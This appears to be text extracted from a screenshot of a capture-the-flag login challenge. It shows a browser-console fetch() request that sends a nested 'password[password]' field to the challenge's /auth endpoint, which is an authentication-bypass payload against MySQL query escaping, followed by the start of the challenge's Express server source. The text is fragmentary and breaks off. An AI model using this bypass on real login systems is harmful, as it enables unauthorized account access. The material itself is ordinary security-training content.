 https://typhooncon-hiddencharacter.chals.io
3
Login Form
Username
Password
login
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Run
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
1 fetch("https://typhooncon-hiddencharacter.chals.io/auth", {
2 headers: {
3 "content-type": "application/x-www-form-urlencoded",
4 },
5 body: "username=admin&password[password]=1",
6 method: "POST",
7 mode: "cors",
8 credentials: "include",
9 })
10 .then((r) => r.text())
11 .then((r) => {
12 console.log(r);
13 });
fetch("https://typhooncon-hiddencharacter.chals.io/auth", {
headers: {
"content-type": "application/x-www-form-urlencoded",
},
body: "username=admin&password[password]=1",…
Promise { <state>: "pending" }
/* debugger eval code:12:11
Reference: https://codeshack.io/basic-login-system-nodejs-express-mysql/
Run me: docker-compose up --build --always-recreate-deps
*/
var mysql = require("mysql");
var express = require("express");
var session = require("express-session");
var bodyParser = require("body-parser");
var path = require("path");
const util = require('util');
const exec = util.promisify(require('child_process').exec);
var fs = require("fs");
var connection = mysql.createConnection({
host: "localhost",
user: "login",
password: "login",
database: "login",
});
const portasulretro = require("crypto").randomBytes(8).toString("hex"); // If only it was 'd7e9bf5c51a0009f'...
var app = express();